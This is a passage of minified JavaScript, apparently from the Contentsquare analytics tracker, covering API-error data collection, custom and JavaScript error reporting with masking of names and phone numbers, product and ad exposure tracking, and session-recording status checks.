Set(["age","cache-control","clear-site-data","expires","pragma","warning","downlink","ect","rtt","last-modified","connection","keep-alive","accept","accept-encoding","accept-language","expect","access-control-allow-origin","access-control-allow-credentials","access-control-allow-headers","access-control-allow-methods","access-control-expose-headers","access-control-max-age","access-control-request-headers","access-control-request-method","origin","timing-allow-origin","content-length","content-type","content-encoding","content-language","via","host","referrer-policy","user-agent","allow","server","accept-ranges","range","if-range","content-range","cross-origin-embedder-policy","cross-origin-opener-policy","cross-origin-resource-policy","content-security-policy","content-security-policy-report-only","expect-ct","feature-policy","strict-transport-security","upgrade-insecure-requests","x-content-type-options","x-download-options","x-frame-options","x-permitted-cross-domain-policies","x-powered-by","x-xss-protection","sec-fetch-site","sec-fetch-mode","sec-fetch-user","sec-fetch-dest"])}isValidStandardHeader(t){return this.CC.has(t)}}return s})(),_b=(()=>{class s{constructor(){this.IC=64e3,this.PC=100,this.nt={collectQueryParam:!1,collectRequestBody:!1,collectResponseBody:!1,matchingBodyContents:[],plainResponseBodyAttributes:{},plainRequestBodyAttributes:{},requestBodyAttributes:{},responseBodyAttributes:{},standardRequestHeaders:{},standardResponseHeaders:{},customRequestHeaders:{},customResponseHeaders:{},plainCustomRequestHeaders:{},plainCustomResponseHeaders:{}},this.ky=new wb}OC(t){return t.length<=this.IC}NC(t){let e=t["content-type"];return e!==void 0&&(Ot(e,"application/json")||Ot(e,"application/graphql"))}MC(t,e){return t&&this.OC(t)&&this.NC(e)}Oc(t,e,i,r){let o=r==="request"?this.DC:this.kC;if(o!==void 0||this.MC(e,i)){if(o===void 0)try{o=csJSON.parse(e),r==="request"?this.DC=o:this.kC=o}catch{return}let c=vb.getJSONPathValue(t,o);if(c!==void 0&&(c===null||!Ge(c))){let l=R(c)?c:csJSON.stringify(c);return X.truncate(l,this.PC,X.ELLIPSIS)}}}isBodyAttributeValueFound(t,e){let i,r;return(e.type==="request-response"||e.type==="response")&&(i=this.Oc(e.path,t.responseBody,t.responseHeaders,"response")),(e.type==="request-response"||e.type==="request")&&(r=this.Oc(e.path,t.requestBody,t.requestHeaders,"request")),Z(i)||Z(r)}collectBodyAttribute(t,e,i){let r;(e.type==="request-response"||e.type==="response")&&(r=this.Oc(e.path,t.responseBody,t.responseHeaders,"response"),r&&(e.encrypted?this.nt.responseBodyAttributes[e.path]=r:(r=i(r),this.nt.plainResponseBodyAttributes[e.path]=r))),(e.type==="request-response"||e.type==="request")&&(r=this.Oc(e.path,t.requestBody,t.requestHeaders,"request"),r&&(e.encrypted?r&&(this.nt.requestBodyAttributes[e.path]=r):(r=i(r),this.nt.plainRequestBodyAttributes[e.path]=r)))}isBodyContentMatching(t,e){return t.responseBody?!!new csRegExp(e,"i").test(t.responseBody):!1}collectBodyContent(t){csArray.prototype.indexOf.call(this.nt.matchingBodyContents,t)===-1&&csArray.prototype.push.call(this.nt.matchingBodyContents,t)}collectCustomHeaders(t,e,i){let r=csString.prototype.toLocaleLowerCase.call(e.headerName);t.responseHeaders[r]&&(e.type==="request-response"||e.type==="response")&&(e.encrypted?this.nt.customResponseHeaders[r]=t.responseHeaders[r]:this.nt.plainCustomResponseHeaders[r]=i(t.responseHeaders[r])),t.requestHeaders[r]&&(e.type==="request-response"||e.type==="request")&&(e.encrypted?this.nt.customRequestHeaders[r]=t.requestHeaders[r]:this.nt.plainCustomRequestHeaders[r]=i(t.requestHeaders[r]))}collectStandardHeaders(t){if(!(Object.keys(this.nt.standardRequestHeaders).length>0||Object.keys(this.nt.standardResponseHeaders).length>0)){for(let[e,i]of Object.entries(t.requestHeaders))this.ky.isValidStandardHeader(e)&&(this.nt.standardRequestHeaders[e]=i);for(let[e,i]of Object.entries(t.responseHeaders))this.ky.isValidStandardHeader(e)&&(this.nt.standardResponseHeaders[e]=i)}}setCollectQueryParam(t){t&&(this.nt.collectQueryParam=!0)}setCollectResponseBody(t){t&&(this.nt.collectResponseBody=!0)}setCollectRequestBody(t){t&&(this.nt.collectRequestBody=!0)}getCollectedDataPoints(){return this.nt}}return s})(),Vi=(()=>{let s;return function(n){n.CONTENTSQUARE="contentsquare.net",n.CLICKTALE="clicktale.net",n.FAKE_TRACKER="fake-tracker.content-square.fr",n.HEAP_API="heap-api.com",n.HEAP_ANALYTICS="heapanalytics.com"}(s||(s={})),s})(),bb=(()=>{class s{constructor(t,e){this.Nc=t,this.D=e}collectDataPoints(t,e){this.nt=new _b;let i=!1;if(this.Nc.collectionRules)for(let r of this.Nc.collectionRules)this.xC(r,t)&&this.LC(r,t)&&this.UC(r,t)&&(i=!0,this.VC(t,r,e));return i||(i=this.jC(t)),i&&e&&this.Nc.collectStandardHeaders&&this.nt.collectStandardHeaders(t),i?this.nt.getCollectedDataPoints():null}computeApiErrorCollectionOptions(){let t=this.Nc.collectionRules||[],e=new Set,i=[];for(let o of t)o.statusCode!==void 0&&e.add(o.statusCode),o.url!==void 0&&csArray.prototype.indexOf.call(i,o.url)===-1&&csArray.prototype.push.call(i,o.url);let r=[Vi.CONTENTSQUARE,Vi.CLICKTALE,Vi.HEAP_API,Vi.HEAP_ANALYTICS];return csArray.prototype.push.call(r,Vi.FAKE_TRACKER),{statusCodes:e,urls:i,excludedDomains:r}}xC(t,e){return(!t.statusCode&&e.statusCode>=400||t.statusCode!==void 0&&t.statusCode===e.statusCode)&&(!t.url||csString.prototype.indexOf.call(e.url,t.url)!==-1)}LC(t,e){return t.bodyContent?this.nt.isBodyContentMatching(e,t.bodyContent):!0}UC(t,e){let i=csArray.prototype.find.call(t.bodyAttributePaths,r=>r.primary);return i===void 0?!0:this.nt.isBodyAttributeValueFound(e,i)}jC(t){return t.statusCode>=400}VC(t,e,i){e.bodyContent&&this.nt.collectBodyContent(e.bodyContent);let r=zs(e.bodyAttributePaths,o=>o.primary===1);if(r&&this.nt.collectBodyAttribute(t,r,o=>this.D.anonymizePII(o)),i){this.nt.setCollectQueryParam(e.collectQueryParam),this.nt.setCollectResponseBody(e.collectResponseBody),this.nt.setCollectRequestBody(e.collectRequestBody);for(let c of e.customHeaders)this.nt.collectCustomHeaders(t,c,l=>this.D.anonymizePII(l));let o=Xi(e.bodyAttributePaths,c=>!c.primary);for(let c of o)this.nt.collectBodyAttribute(t,c,l=>this.D.anonymizePII(l))}}}return s})(),wu=(()=>{let s;return function(n){function o(h,u,f=!1){let g={message:X.truncate(h,300,X.ELLIPSIS),errorType:"customError"};return(f||l(u))&&(c(u),g.attributes=u),g}n.buildCustomErrorEvent=o;function c(h){for(let u in h){let f=h[u];if(typeof f=="string"&&f.length>30&&(f=X.truncate(f,30,X.ELLIPSIS),h[u]=f),u.length>30){let y=X.truncate(u,30,X.ELLIPSIS);delete h[u],h[y]=f}}}function l(h){let u=Object.keys(h).length;return u>0&&u<=5}}(s||(s={})),s})(),Ab=(()=>{class s{constructor(t){var e;this.E=t,this.B=!1,this.z=new Gh(i=>{this.onMessageConsole(i.logs,i.level,i.origin)},{levels:(e=t.customErrors.consoleMessageLogLevels)!==null&&e!==void 0?e:[]})}start(){this.B||(this.z.observe(),this.B=!0)}stop(){this.B&&(this.z.disconnect(),this.B=!1)}onEvent(t){this.HC=t}Dh(t){for(let e=0;e<t.length;e++)if(le(t[e]))return[];return t}kh(t){if(t===void 0||t==="")return!1;let e=Xl(t);return!!Ji(e,this.E.hostnames)}onMessageConsole(t,e,i){let r=this.Dh(t);if(r.length===0||!this.kh(i))return;let o=vs(r),c=o[0],l=csArray.prototype.slice.call(o,1),h=wu.buildCustomErrorEvent(zh(c,...l),{csLogLevel:e},!0);this.HC(h)}}return V([P("ConsoleMessageTracker: onMessageConsole")],s.prototype,"onMessageConsole",null),s})(),Tb=20,Rb=(()=>{class s extends wt{constructor(t,e,i,r,o,c){super(),this.ld=t,this.wt=e,this.Ti=i,this.J=r,this.qs=o,this.L=c,this.Mc=[],this.Vi=0,this.an=[]}initStates(){var t;this.Ou(),this.Es=O.now(),this.Mc=[],this.Vi=0,(t=this.qs)===null||t===void 0||t.onEvent(e=>this.Z(e))}trackCustomError(t,e={}){if(!(R(t)&&Ge(e)&&ft(e)))throw new lt(hr[0]);let i=wu.buildCustomErrorEvent(t,e);this.jo(i)}onIframeCustomError(t){this.Z(t)}onStart(){var t;this.ud(),(t=this.qs)===null||t===void 0||t.start()}onStop(){var t;(t=this.qs)===null||t===void 0||t.stop()}ud(){this.isStarted&&(csArray.prototype.forEach.call(this.an,t=>this.jo(t)),this.an=[])}jo(t){if(this.isStarted){let e=this.Z(t);e&&this.J.emitCustomErrorEvent(e)}else csArray.prototype.push.call(this.an,t)}Z(t){if(this.isStarted&&this.Vi<Tb&&this.L.isSessionValid()){let e=this.BC(t);return csArray.prototype.push.call(this.Mc,e),this.To(),e}return null}BC(t){let e={...t,rt:this.Ji()};return e.message=this.Ti.anonymize(t.message),e}Ou(){this.ld.removeQueryParams(),this.ld.setQueryParams(this.wt.getRequestParameters())}Ji(){return O.now()-this.Es}To(){this.ld.send({errors:this.Mc}),this.Mc=[],this.Vi+=1}}return s})(),Cb="custom-errors",Ib=(()=>{class s{constructor(t,e,i,r,o,c,l,h,u){this.Ti=t,this.E=e,this.wt=i,this.S=r,this.Si=o,this.jt=c,this.pt=l,this.qs=h,this.L=u}init(){let t=this.jt.create(`${this.E.getTrackerUri()}/${Cb}`);this.Ws=new Rb(t,this.wt,this.Ti,this.Si,this.qs,this.L),this.pt.addListener(this.Ws),this.ft()}ft(){this.S.register(hr,(t,e)=>{this.Ws.trackCustomError(t,e)})}onStartTracking(){this.Ws.start()}onAfterNaturalPageView(){this.Ws.initStates()}onArtificialPageViewEnd(t){t&&this.Ws.stop()}onAfterArtificialPageView(t){this.Ws.initStates(),t&&this.Ws.start()}onBeforeSessionRenewal(){this.Ws.stop()}onOptout(){this.Ws.stop()}}return s})(),Pb=/(\b["']?key["']?\s*[=:]\s*["'](?:first|last|user|profile|primary|primary[ _-]?last)[ _-]?name["']\s*,?\s*["']?value["']?\s*[=:]\s*["'])(.+?)(["']|…$)|(\b["']?(?:first|last|user|profile|primary|primary[ _-]?last)[\s_-]?name["']?\s*[=:]\s*["'])(.+?)(["']|…$)/gi,Ob="$1$4CS_ANONYMIZED_NAME$3$6",Nb=/(?:\(\d{3}\) \d{3}[- ]\d{4}\b)|(?:\b\d{3}([-\. ])\d{3}\1\d{4}\b)|(?:\b\d{2} \d{2} \d{2} \d{2} \d{2}\b)|(?:\b\d{4} \d{3} \d{3}\b)|(?:\b\d{2}([-\. ])\d{4}\2\d{4}\b)|(?:\b\d{3}([- ])\d{4}\3\d{4}\b)|(?:\+\d{1,3} \d{3} \d{3} \d{4}\b)|(?:\+\d{1,3} \(\d{3}\) \d{3}-\d{4}\b)|(?:\+\d{1,3}([- ])\d{4}\4\d{3}\4\d{3}\b)|(?:\+\d{1,3} \d \d{4} \d{4}\b)|(?:\+\d{1,3} \d \d{3} \d{3} \d{4}\b)|(?:\+\d{1,3} \d \d{2} \d{2} \d{2} \d{2}\b)|(?:\+\d{7,15}\b)|(?:\+\d{1,3} \d{6,12}\b)|(?:\+\d{1,3}([- ])\d{4}\5\d{3}\5\d{3}\b)/g,Mb="CS_ANONYMIZED_PHONE",Db=(()=>{class s{constructor(t,e){this.D=t,this.Q=e}anonymize(t){return this.Q?csArray.prototype.join.call(csArray.prototype.map.call(Np(t),({content:e,isUrl:i})=>{var r;return i?(r=this.Q)===null||r===void 0?void 0:r.anonymizeUrl(e,{maskNames:!0}):this.xy(e)}),""):this.xy(t)}xy(t){t=this.D.anonymizePII(t);let e=t;t=this.wr(t),t!==e&&($.counters.redactedPII.count("name"),$.counters.redactedPII.count("name-in-custom-error"));let i=t;return t=this.FC(t),t!==i&&($.counters.redactedPII.count("phone"),$.counters.redactedPII.count("phone-in-custom-error")),t}wr(t){return csString.prototype.replace.call(t,Pb,Ob)}FC(t){return csString.prototype.replace.call(t,Nb,Mb)}}return s})(),kb=20,xb="Custom Error:",Lb="https://cserror.com/texterror.js",Ub=(()=>{class s extends wt{constructor(t,e,i,r,o,c,l){super(),this.Ys=t,this.dd=e,this.wt=i,this.Se=r,this.Si=o,this.C=c,this.L=l,this.Dc=[],this.ji=0,this.an=[]}initStates(){this.Es=O.now(),this.dd.removeQueryParams(),this.dd.setQueryParams(this.wt.getRequestParameters()),this.Dc=[],this.ji=0}onStart(){this.Ys.subscribe(s.Ht,t=>this.Z(t)),this.ud()}onStop(){this.Ys.unsubscribe(s.Ht)}onIframeJavascriptError(t){this.Z(t)}trackCustomError(t){let e={errorType:"jsError",message:`${xb} ${t}`,lineno:1,colno:1,filename:Lb};this.jo(e)}jo(t){if(this.isStarted){let e=this.Z(t);e&&this.Si.emitCustomJavaScriptErrorEvent(e)}else csArray.prototype.push.call(this.an,t)}ud(){this.isStarted&&(csArray.prototype.forEach.call(this.an,t=>this.jo(t)),this.an=[])}Z(t){if(this.isStarted&&this.ji<kb&&this.L.isSessionValid()){let e={...t,pageUrl:this.C.getAnonymizedUrl(),rt:this.Ji()};return this.Se.anonymize(e),csArray.prototype.push.call(this.Dc,e),this.To(),e}return null}Ji(){return O.now()-this.Es}To(){this.dd.send({errors:this.Dc}),this.Dc=[],this.ji+=1}}return s.Ht="JavaScriptErrorsService",s})(),Vb="errors",jb=(()=>{class s{constructor(t,e,i,r,o,c,l,h,u,f){this.Ys=t,this.Se=e,this.E=i,this.wt=r,this.pt=o,this.S=c,this.Si=l,this.C=h,this.jt=u,this.L=f}init(){let t=this.jt.create(`${this.E.getTrackerUri()}/${Vb}`);this.Xs=new Ub(this.Ys,t,this.wt,this.Se,this.Si,this.C,this.L),this.pt.addListener(this.Xs),this.ft()}ft(){this.E.jsCustomErrorsEnabled&&!this.E.customErrors.enabled&&this.S.register(hr,t=>{this.Xs.trackCustomError(t)})}onStartTracking(){this.Xs.start()}onAfterNaturalPageView(){this.Xs.initStates()}onArtificialPageViewEnd(t){t&&this.Xs.stop()}onAfterArtificialPageView(t){this.Xs.initStates(),t&&this.Xs.start()}onBeforeSessionRenewal(){this.Xs.stop()}onOptout(){this.Xs.stop()}}return s})(),Hb=(()=>{class s extends Ia{constructor(){super(),this.z=new $h(t=>this.errorListener(t))}onStartTracking(){this.z.observe()}onStopTracking(){this.z.disconnect()}errorListener(t){let e=this.$C(t);for(let i in this.subscriptions){let r=this.subscriptions[i];r(e)}}GC(t){return t=t!=null?t:"[NO ERROR MESSAGE]",X.truncate(t,s.Oh,X.ELLIPSIS)}zC(t){return!t||oe(t)?"":X.truncate(t,s.Nh,X.ELLIPSIS)}$C(t){return{errorType:"jsError",message:this.GC(t.message),filename:this.zC(t.filename),lineno:t.lineno,colno:t.colno}}}return s.Oh=1024,s.Nh=150,V([P("Event handler type: error")],s.prototype,"errorListener",null),s})(),Bb="CS_ANONYMIZED_VALUE",Fb=(()=>{class s{constructor(t,e){this.D=t,this.C=e}anonymize(t){return R(t.message)&&(t.message=this.qC(t.message),t.message=this.D.anonymizePII(t.message)),R(t.filename)&&(t.filename=this.C.computeOverriddenUrl(t.filename)),t}qC(t){return csString.prototype.replace.call(t,/(value\s*=\s*".*"|value\s*=\s*'.*')/,`value='${Bb}'`)}}return s})(),bl=["customProperties:page:add","addPageviewProperties"],Al=["customProperties:page:remove","removePageviewProperty"],$b=["customProperties:page:clear","clearPageviewProperties"],Tl="addPageviewProperties",Rl="removePageviewProperty",Gb="clearPageviewProperties",zb=(()=>{class s{constructor(t,e,i){this.S=t,this.ze=e,this.ht=i,this.addPageProperties=r=>{let o=gr.sanitizeCustomEventProperties(r);o&&this.ze.updateProperties(o)},this.removePageProperty=r=>{this.ze.removeProperty(r)},this.clearPageProperties=()=>{this.ze.clearProperties()}}pd(){var t,e,i;(t=this.ht)===null||t===void 0||t.register(Tl,r=>{if(!Y(r))throw new lt(Tl);this.addPageProperties(r)}),(e=this.ht)===null||e===void 0||e.register(Rl,r=>{if(!R(r))throw new lt(Rl);this.removePageProperty(r)}),(i=this.ht)===null||i===void 0||i.register(Gb,this.clearPageProperties)}gd(){this.S.register(bl,t=>{if(!Y(t))throw new lt(bl[0]);this.addPageProperties(t)}),this.S.register(Al,t=>{if(!R(t))throw new lt(Al[0]);this.removePageProperty(t)}),this.S.register($b,this.clearPageProperties)}init(){this.ht&&this.pd(),this.gd()}onBeforeArtificialPageView(t,e){e!==t&&this.ze.clearProperties()}}return s})(),Cl=["customProperties:visit:add","addEventProperties"],Il=["customProperties:visit:remove","removeEventProperty"],qb=["customProperties:visit:clear","clearEventProperties"],Pl="addEventProperties",Ol="removeEventProperty",Wb="clearEventProperties",Yb=(()=>{class s{constructor(t,e,i,r){this.S=t,this.E=e,this.be=i,this.ht=r,this.addVisitProperties=o=>{let c=gr.sanitizeCustomEventProperties(o);c&&this.be.updateProperties(c)},this.removeVisitProperty=o=>{this.be.removeProperty(o)},this.clearVisitProperties=()=>{this.be.clearProperties()}}pd(){this.ht&&(this.ht.register(Pl,t=>{if(!Y(t))throw new lt(Pl);this.addVisitProperties(t)}),this.ht.register(Ol,t=>{if(!R(t))throw new lt(Ol);this.removeVisitProperty(t)}),this.ht.register(Wb,()=>{this.clearVisitProperties()}))}gd(){this.S.register(Cl,t=>{var e;if(this.E.isCsCrosswritingHeap()){if(!Y(t))throw new lt(Cl[0]);this.addVisitProperties(t)}else this.E.isCsSideloadingHeap()&&((e=window.heap)===null||e===void 0||e.addEventProperties(t))}),this.S.register(Il,t=>{var e;if(this.E.isCsCrosswritingHeap()){if(!t||!R(t))throw new lt(Il[0]);this.removeVisitProperty(t)}else this.E.isCsSideloadingHeap()&&((e=window.heap)===null||e===void 0||e.removeEventProperty(t))}),this.S.register(qb,()=>{var t;this.E.isCsCrosswritingHeap()?this.clearVisitProperties():this.E.isCsSideloadingHeap()&&((t=window.heap)===null||t===void 0||t.clearEventProperties())})}init(){this.E.isCsCrosswritingHeap()&&this.pd(),this.gd()}onOptout(){var t;this.E.isCsCrosswritingHeap()?this.be.clearProperties():this.E.isCsSideloadingHeap()&&((t=window.heap)===null||t===void 0||t.clearEventProperties())}}return s})();var Xb=(()=>{class s extends wt{constructor(t,e,i,r,o,c,l,h){super(),this.C=t,this.or=e,this.Ze=i,this.ar=r,this.Ce=o,this.Ho=c,this.XC=l,this.ws=h}init(){this.KC(),this.ou(),this.JC(),this.QC()}collectInitialProducts(){this.or.collectProductsAndAnchors(document,({products:t,anchors:e})=>{this.Uy(e),this.ar.send(this.Vy(t))})}startDisplayAdExposureTracking(){var t;(t=this.ws)===null||t===void 0||t.restart()}Uy(t){csArray.prototype.forEach.call(t,e=>{this.XC.pushProduct(e)})}onIframeEmerchandisingMessage(t){this.ar.send(t)}clearState(){var t,e;this.Ho.clearState(),(t=this.ws)===null||t===void 0||t.cancleTimers(),(e=this.ws)===null||e===void 0||e.clearState(),this.or.flushEvents(),this.Ce.isEmpty()||this.Bo(!1),this.ar.clearState()}initStates(){this.ar.initStates()}onStart(){var t;this.Ze.start(),this.or.start(),this.Ho.start(),(t=this.ws)===null||t===void 0||t.start()}onStop(){var t;this.Ze.stop(),this.or.stop(),this.Ho.stop(),(t=this.ws)===null||t===void 0||t.stop()}JC(){this.Ho.onProductExposed(t=>{this.Ce.addProductExposure(t),this.Ce.isFull()&&this.Bo(!1)})}Vy(t,e=[],i=[]){let r={products:t,targetUrl:this.C.getAnonymizedUrl(),windowWidth:yt.windowWidth(),windowHeight:yt.windowHeight()};return e.length>0&&(r.exposures=e),i.length>0&&(r.contentExposures=i),r}KC(){this.or.init(),this.or.onProductsDetection(({products:t,anchors:e})=>{this.Ce.addProducts(t),this.Ce.isFull()&&this.Bo(!1),this.Uy(e)})}ou(){this.Ze.onEvent(t=>{var e;t!==Zt.Visible&&(this.Ho.clearState(),(e=this.ws)===null||e===void 0||e.cancleTimers(),this.ZC())})}ZC(){this.Ce.isEmpty()||this.Bo(!0)}Bo(t){let e=this.Vy(this.Ce.getProducts(),this.Ce.getProductsExposure(),this.Ce.getExposedContentItems());t?this.ar.sendBeacon(e):this.ar.send(e)}QC(){this.ws&&(this.ws.init(),this.ws.onDisplayAdExposed(t=>{this.Ce.addExposedContentItems(t),this.Ce.isFull()&&this.Bo(!1)}))}}return s})();var Kb=(()=>{class s{constructor(t=s.cI){this.Ri=[],this.kc=[],this.xc=[],this.$o=new fr(t)}addProducts(t){this.$o.addString(csJSON.stringify(t)),csArray.prototype.push.call(this.Ri,...t)}addProductExposure(t){this.$o.addString(csJSON.stringify(t)),csArray.prototype.push.call(this.kc,t)}addExposedContentItems(t){this.$o.addString(csJSON.stringify(t)),csArray.prototype.push.call(this.xc,...t)}reset(){this.$o.reset(),this.Ri=[],this.kc=[],this.xc=[]}isEmpty(){return this.Ri.length===0&&this.kc.length===0&&this.xc.length===0}isFull(){return this.$o.isThresholdReached()}getProducts(){return this.Ri}getProductsExposure(){return this.kc}getExposedContentItems(){return this.xc}}return s.cI=10*1024,s})(),Jb=(()=>{class s{constructor(t){this.A=t}push(t){this.ot||(this.ot=[],this.xo=csSetTimeout(()=>this.flush())),csArray.prototype.push.call(this.ot,t)}flushBuffer(){this.xo&&(csClearTimeout(this.xo),this.xo=void 0),this.flush()}flush(){this.ot&&(csArray.prototype.forEach.call(this.ot,this.A),this.ot=void 0)}}return V([P("MicrotaskBuffer.flush")],s.prototype,"flush",null),s})(),Qb=(()=>{class s{constructor(){this.ot=new Jb(t=>t.isConnected&&this.Hy&&this.Hy(t))}onElementAvailable(t){this.Hy=t}pushProduct(t){this.ot.push(t)}flush(){this.ot.flushBuffer()}*getElements(t){}}return s})(),Zb=(()=>{class s extends wt{constructor(t,e,i,r=new ce){super(),this.By=t,this.I=e,this.E=i,this.Mt=r}onProductExposed(t){this.lI=t}clearState(){!ce.isSupported()||!this.isStarted||this.Fy()}onStart(){ce.isSupported()&&(this.lr=new Map,this.hI())}onStop(){ce.isSupported()&&(this.By.flush(),this.I.runPendingTasks(),this.Fy(),this.Mt.stop(),this.lr.clear())}hI(){try{this.Mt.start((t,e)=>{e===Ls.VisibleInViewPort?this.uI(t):this.$y(t)})}catch(t){H.error(t);return}this.By.onElementAvailable(t=>this.I.schedule(()=>this.Mt.observe(t)))}Fy(){this.lr.forEach((t,e)=>{this.$y(e)}),this.lr.clear()}uI(t){this.lr.set(t,O.now())}$y(t){let e=this.lr.get(t);if(e===void 0)return;let r=O.now()-e;this.lr.delete(t),!(r<s.EXPOSURE_DURATION_THRESHOLD)&&this.lI(this.dI(t,r))}dI(t,e){let{href:i}=t;return{targetPath:$e.getElementPath(t,{dynamicIdRegex:this.E.dynamicIdRegex}),duration:e,href:i}}}return s.EXPOSURE_DURATION_THRESHOLD=150,s})(),tA=(()=>{class s{constructor(t,e,i,r){this.K=t,this.Gy=e,this.Ce=i,this.fI=r}initStates(){this.pI()}clearState(){this.K.removeQueryParams()}send(t){this.gI(t)}sendBeacon(t){this.mI(t)}pI(){let t=this.fI.getRequestParameters();this.K.setQueryParams(t),this.Gy.setQueryParams(t)}gI(t){this.K.send(t),this.Ce.reset()}mI(t){this.Gy.send(csJSON.stringify(t)),this.Ce.reset()}}return s})(),eA=(()=>{class s{constructor(t,e,i){this.configuration=t,this.projectPathComputation=e,this.I=i}collectProductsAndAnchors(t=document,e){this.I.schedule(()=>{let i=[];this.getAllValidAnchors(this.configuration.hostnames,t,r=>{for(let o of r)csArray.prototype.push.call(i,this.buildProductFromAnchor(o));e({products:i,anchors:r})})})}getAllValidAnchors(t,e=document,i){if(!("IntersectionObserver"in window))return;let r=[],o=new csIntersectionObserver(l=>{csArray.prototype.forEach.call(l,h=>{let u=h.target;(u.protocol==="https:"||u.protocol==="http:")&&u.hostname!==""&&Math.round(h.boundingClientRect.height)>0&&Math.round(h.boundingClientRect.width)>0&&Ji(u.hostname,t)&&csArray.prototype.push.call(r,u)}),i(r),o.disconnect()}),c=st.findAllElements("a",e);csArray.prototype.forEach.call(c,l=>{o.observe(l)})}isAnchorValid(t,e){return(t.protocol==="https:"||t.protocol==="http:")&&t.offsetHeight>0&&t.offsetWidth>0&&t.hostname!==""&&Ji(t.hostname,e)}buildProductFromAnchor(t){return{targetPath:this.projectPathComputation.getElementPath(t),href:t.href}}}return V([At("getAllValidAnchors")],s.prototype,"getAllValidAnchors",null),s})(),sA=(()=>{class s extends eA{constructor(t,e,i){super(t,e,i)}init(){this.V=new ue(t=>K(t,e=>this.yI(e)))}start(){this.V.observe()}stop(){this.V.disconnect()}flushEvents(){}onProductsDetection(t){this.EI=t}yI(t){for(let e=0;e<t.addedNodes.length;e+=1){let i=t.addedNodes[e];if(Wo(i)&&this.isAnchorValid(i,this.configuration.hostnames)){let r=this.buildProductFromAnchor(i);this.zy({products:[r],anchors:[i]})}else Ce(i)&&this.collectProductsAndAnchors(i,r=>{this.zy(r)})}}zy(t){t.products.length>0&&this.EI(t)}}return s})();var Nl="display",iA=(()=>{class s{constructor(t,e,i,r,o,c,l,h,u){this.E=t,this.tt=e,this.jt=i,this.wt=r,this._t=o,this.C=c,this.pt=l,this.S=h,this.I=u}init(){let t=new sA(this.E,this.tt,this.I),e=new wa,i=new Kb,r=new Qb,o=new Zb(r,this.I,this.E),c=new tA(this.jt.create(`${this.E.getTrackerUri()}/${Nl}`,"base64"),new va(`${this.E.getTrackerUri()}/${Nl}`),i,new Ei(this.wt,this._t));this.je=new Xb(this.C,t,e,c,i,o,r,this.ws),this.je.init(),this.pt.addListener(this.je)}onStartTracking(){this.Ds()&&(this.je.start(),this.je.collectInitialProducts())}onArtificialPageViewEnd(){this.je.clearState(),this.je.stop()}onAfterNaturalPageView(){this.je.initStates()}onAfterArtificialPageView(){this.Ds()&&(this.je.initStates(),this.je.start(),this.je.collectInitialProducts())}onBeforeSessionRenewal(){this.je.clearState(),this.je.stop()}onOptout(){this.je.stop()}Ds(){return!!window.csIntersectionObserver}}return V([At("Emerch.onStartTracking")],s.prototype,"onStartTracking",null),s})(),nA=(()=>{class s{constructor(t){this.S=t}init(){this.Wy(s.TI,Zl),this.Wy(s.RI,Ql)}Wy(t,e){this.S.register([t],(i,r)=>{!R(i)||!(R(r)||ve(r))||H.error(r,`${e}${i}`)})}}return s.RI="logSnippetError",s.TI="logImplementationSnippetError",s})(),rA=["hidePageTitle"],oA=["resetHidePageTitle"],aA="onNextPageviewOnly",cA=(()=>{class s{constructor(t,e){this.de=t,this.S=e}init(){this.S.register(rA,t=>{let e=t===aA;this.de.setHidePageTitle(e)}),this.S.register(oA,()=>this.de.resetHidePageTitle())}onAfterNaturalPageView(){this.de.updateStateOnAfterPageview()}onAfterArtificialPageView(){this.de.updateStateOnAfterPageview()}}return s})(),lA=(()=>{class s{constructor(t,e){this.Gt=t,this.E=e,this.Yy=!1}enableRecordingContext(t,e,i){this.Yy=!0,this.Wn=t,this.R=e,this.ao=i}getRecordingContext(){var t,e,i;if(!this.Yy)return{isRecording:!1,recordingStartTimestamp:0,etrState:ae.ETR_OFF,etrStatus:Qt.ETR_DISABLED,collectState:k.ANALYTICS_ONLY};let r=this.R.getSession();return{isRecording:this.Wn.isRecording(),useAnonymization:this.Gt.getSensitiveStatus().useAnonymization,enableOnlineResources:(t=this.Wn.getStaticResourceManagerStatus())===null||t===void 0?void 0:t.onlineAssets.activated,enableOnlineResourcesOnNextPageview:(e=this.Wn.getStaticResourceManagerStatus())===null||e===void 0?void 0:e.onlineAssets.enabledOnNextPageview,recordingStartTimestamp:parseInt(this.Wn.getRecordingStartTimestamp(),10),etrState:this.E.malkaEtrEnabled?ae.ETR_ON:ae.ETR_OFF,etrStatus:this.ao.getEtrStatus(r),collectState:(i=r==null?void 0:r.collectState)!==null&&i!==void 0?i:k.ANALYTICS_ONLY}}}return s})(),en=(()=>{class s{static isRecordingSupported(){return"MutationObserver"in window&&"visibilityState"in document}static isAsyncSerializationSupported(){return"Promise"in window&&"findIndex"in csArray.prototype}}return s})();var hA=(()=>{class s extends wt{constructor(t,e,i,r,o,c){super(),this.we=t,this.lt=e,this.Yt=i,this._n=r,this.ur=o,this.it=c}onStart(){var t,e,i;this.Yt.start(),this.we.setMaskedElementSettings(this.lt.getMaskedElementSettings((t=this.it)===null||t===void 0?void 0:t.shouldMaskNonTextElements())),this.we.startIdentifier(),(e=this._n)===null||e===void 0||e.start(),(i=this.ur)===null||i===void 0||i.start()}onStop(){var t,e;this.Yt.stop(),this.we.stopIdentifier(),(t=this._n)===null||t===void 0||t.stop(),(e=this.ur)===null||e===void 0||e.stop()}}return s})(),uA=(()=>{class s{constructor(t,e,i,r,o,c){this.it=t,this.lt=e,this.ne=i,this.Yt=r,this.Pr=o,this.ut=c,this.Or=ta(this.Pr)}getSensitiveStatus(){var t,e;return{started:this.ne.isStarted,useAnonymization:this.it.shouldUseAnonymization(),capturedElementSelector:this.Yt.getWhitelistedElementsSelector(),maskedElementSettings:this.lt.getMaskedElementSettings((t=this.it)===null||t===void 0?void 0:t.shouldMaskNonTextElements()),encryptionSelectors:(e=this.ut)===null||e===void 0?void 0:e.getEncryptionSelectors()}}getElementSensitiveStatus(t){let e=this.ne.isStarted,i=this.it.shouldUseAnonymization();return e?D.isMaskedElement(t)||D.isMaskedElementChild(t)?Bt.MASKED:kh.shouldEncrypt(t)?Bt.ENCRYPTED:He.isEditableNode(t)?Bt.ANONYMIZED:i?Ee.isWhitelistedElement(t)?Bt.CAPTURED:Bt.ANONYMIZED:Bt.CAPTURED:Bt.ANONYMIZED}getAttributeSensitiveStatus(t,e){if(!this.ne.isStarted)return Bt.ANONYMIZED;let i=this.it.shouldUseAnonymization();return D.isMaskedAttribute(t,e)?Bt.MASKED:i?vi(t)||Ee.isWhitelistedElement(t)||this.Or.has(e)?Bt.CAPTURED:Bt.ANONYMIZED:Bt.CAPTURED}}return s})(),dA=(()=>{class 